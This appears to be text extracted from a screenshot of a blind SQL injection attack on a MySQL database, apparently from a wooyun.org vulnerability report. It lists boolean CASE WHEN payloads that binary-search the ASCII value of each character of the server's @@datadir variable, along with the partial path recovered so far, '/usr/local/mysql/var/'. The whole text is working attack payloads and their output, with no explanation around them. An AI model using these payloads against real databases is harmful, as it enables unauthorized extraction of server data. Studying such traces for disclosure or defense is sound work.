 C:\WINDOWS\system32\CMD.exe
(case when ascii(mid(@@datadir,18,1))>117 then 2 else 1 end)
datadir:  /usr/local/mysql/v
(case when ascii(mid(@@datadir,19,1))>79 then 2 else 1 end)
(case when ascii(mid(@@datadir,19,1))>103 then 2 else 1 end)
(case when ascii(mid(@@datadir,19,1))>91 then 2 else 1 end)
(case when ascii(mid(@@datadir,19,1))>97 then 2 else 1 end)
(case when ascii(mid(@@datadir,19,1))>94 then 2 else 1 end)
(case when ascii(mid(@@datadir,19,1))>95 then 2 else 1 end)
(case when ascii(mid(@@datadir,19,1))>96 then 2 else 1 end)
datadir:  /usr/local/mysql/va
(case when ascii(mid(@@datadir,20,1))>79 then 2 else 1 end)
(case when ascii(mid(@@datadir,20,1))>103 then 2 else 1 end)
(case when ascii(mid(@@datadir,20,1))>115 then 2 else 1 end)
(case when ascii(mid(@@datadir,20,1))>109 then 2 else 1 end)
(case when ascii(mid(@@datadir,20,1))>112 then 2 else 1 end)
(case when ascii(mid(@@datadir,20,1))>113 then 2 else 1 end)
(case when ascii(mid(@@datadir,20,1))>114 then 2 else 1 end)
datadir:  /usr/local/mysql/var
(case when ascii(mid(@@datadir,21,1))>79 then 2 else 1 end)
(case when ascii(mid(@@datadir,21,1))>55 then 2 else 1 end)
(case when ascii(mid(@@datadir,21,1))>43 then 2 else 1 end)
(case when ascii(mid(@@datadir,21,1))>49 then 2 else 1 end)
(case when ascii(mid(@@datadir,21,1))>46 then 2 else 1 end)
(case when ascii(mid(@@datadir,21,1))>47 then 2 else 1 end)
www.wooyun.org
datadir:  /usr/local/mysql/var/